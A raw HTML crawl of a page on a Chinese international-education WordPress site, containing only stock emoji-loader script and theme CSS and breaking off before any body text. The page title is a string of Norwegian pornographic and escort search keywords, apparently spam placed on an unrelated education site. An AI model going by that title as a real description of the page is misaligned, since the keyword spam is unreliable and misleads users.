

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.boeshi.com/5876/
body_size: 34697
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Homemade milf porn knulle kompis &#038; erotisk massasje norge camcontacts &#8211; 博俄师国际教育</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.boeshi.com' />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Feed" href="https://www.boeshi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Comments Feed" href="https://www.boeshi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Homemade milf porn knulle kompis &#038; erotisk massasje norge camcontacts Comments Feed" href="https://www.boeshi.com/5876/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.boeshi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.boeshi.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.1.5' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}header .custom-logo-link img{max-width:89px;}.astra-logo-svg{width:89px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0274be;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-width:0;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1960px;margin-left:auto;margin-right:auto;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@font-face {font-family: "Astra";src: url(https://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu 